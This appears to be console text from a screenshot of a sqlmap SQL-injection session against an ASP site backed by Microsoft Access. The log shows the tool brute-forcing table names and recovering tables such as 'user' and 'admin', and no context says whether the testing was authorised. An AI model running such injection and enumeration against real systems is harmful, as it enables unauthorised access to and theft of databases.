 管理员: sqlmap - sqlmap.py -u /show.asp" --cookie "id=...
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:36:02] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[20:36:02] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[20:36:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:36:02] [INFO] retrieved:
[20:36:05] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:36:05] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[20:36:05] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[20:36:09] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[20:36:09] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[20:36:10] [INFO] starting 10 threads
[20:36:12] [INFO] retrieved: user
[20:36:14] [INFO] retrieved: product
[20:36:17] [INFO] retrieved: admin
[20:36:20] [INFO] retrieved: news
[20:36:24] [INFO] retrieved: book
[20:36:28] [INFO] tried 170/3139 items (5%)